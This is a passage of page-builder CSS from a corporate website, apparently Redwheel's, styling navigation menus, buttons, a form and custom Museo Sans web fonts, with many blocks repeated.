.elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1972 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1972 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1538 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1538 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

